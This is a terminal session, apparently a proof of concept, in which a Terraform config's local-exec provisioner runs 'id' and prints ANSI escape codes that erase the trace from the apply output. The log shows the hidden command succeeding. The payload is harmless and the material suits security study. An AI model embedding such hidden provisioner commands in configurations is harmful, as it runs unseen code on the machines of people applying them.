 local-exec-ansi : zsh — Konsole
joern@hostname ~/c/tfun/local-exec-ansi ls -l
total 4
-rw-r--r-- 1 joern joern 160 29. Apr 15:04 main.tf
joern@hostname ~/c/tfun/local-exec-ansi cat main.tf
resource "null_resource" "lol" {
provisioner "local-exec" {
command = "id > haxx ;echo -e '\\033[0K \\033[1K \\033[1A \\033[0K \\033[1K \\033[2A'"
}
}
joern@hostname ~/c/tfun/local-exec-ansi terraform init
Initializing the backend...
Initializing provider plugins...
- Reusing previous version of hashicorp/null from the dependency lock file
- Using previously-installed hashicorp/null v3.1.1
Terraform has been successfully initialized!
You may now begin working with Terraform. Try running "terraform plan" to see
any changes that are required for your infrastructure. All Terraform commands
should now work.
If you ever set or change modules or backend configuration for Terraform,
rerun this command to reinitialize your working directory. If you forget, other
commands will detect it and remind you to do so if necessary.
joern@hostname ~/c/tfun/local-exec-ansi terraform apply
Terraform used the selected providers to generate the following execution plan. Resource actions are indicated with the following symbols:
+ create
Terraform will perform the following actions:
# null_resource.lol will be created
+ resource "null_resource" "lol" {
+ id = (known after apply)
}
Plan: 1 to add, 0 to change, 0 to destroy.
Do you want to perform these actions?
Terraform will perform the actions described above.
Only 'yes' will be accepted to approve.
Enter a value: yes
null_resource.lol: Creating...
null_resource.lol: Creation complete after 0s [id=8077429988387399262]
Apply complete! Resources: 1 added, 0 changed, 0 destroyed.
joern@hostname ~/c/tfun/local-exec-ansi cat haxx
uid=1000(joern) gid=1000(joern) groups=1000(joern),3(sys),90(network),98(power),958(realtime),965(plugdev),966(docker),991(lp),998(wheel)
joern@hostname ~/c/tfun/local-exec-ansi